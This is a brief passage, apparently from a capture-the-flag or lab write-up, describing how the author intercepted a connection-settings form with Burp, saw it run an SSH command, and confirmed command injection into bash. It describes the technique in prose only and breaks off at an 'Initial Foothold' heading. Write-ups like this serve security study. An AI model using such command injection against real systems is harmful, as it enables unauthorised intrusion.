


After trying a few unsuccessful attempts at adding a host to automatic patching and different ways of getting a shell there. I opened Burp to see what the form was actually doing.
When running the connection settings form I saw that it was actually trying to execute an SSH command.

After I realized it was running a command, I tried a few command injections and came back with the usage syntax for SSH verifying it was running commands in /bin/bash.
Initial Foothold
